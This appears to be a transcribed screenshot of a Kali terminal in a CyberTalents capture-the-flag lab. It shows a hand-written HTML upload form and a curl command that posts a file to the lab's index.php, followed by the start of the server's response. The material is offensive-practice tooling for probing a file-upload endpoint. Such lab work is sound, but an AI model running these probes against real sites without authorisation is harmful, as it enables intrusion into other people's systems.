 kali@kali: ~/cybertalent
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ mkdir cybertalent
┌──(kali㉿kali)-[~]
└─$ cd cybertalent
┌──(kali㉿kali)-[~/cybertalent]
└─$ ls
┌──(kali㉿kali)-[~/cybertalent]
└─$ nano upload.html
┌──(kali㉿kali)-[~/cybertalent]
└─$ cat upload.html
<!DOCTYPE html>
<html lang=”en”>
<head>
<meta charset=”UTF-8">
<meta name=”viewport” content=”width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<form action=”http://cdcamxwl32pue3e6mxmdvw15h1358kgvdl12es9zr-web.cybertalentslabs.com/index.php" method=”post”>
Select image to upload:
<input type=”file” name=”file”>
<input type=”submit” value=”Upload” name=”submit”>
</form>
</body>
</html>
┌──(kali㉿kali)-[~/cybertalent]
└─$ curl -F secret=@upload.html http://cdcamxwl32pue3e6mxmdvw15h1358kgvdl12es9zr-web.cybertalentslabs.com/index.php
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Black Inc</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="theme/bootstrap.css" media="screen">
<link rel="stylesheet" href="theme/usebootstrap.css">
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="bootstrap/html5shiv.js"></script>
<script src="bootstrap/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div class="navbar navbar-default navbar-fixed-top">
<div class="container">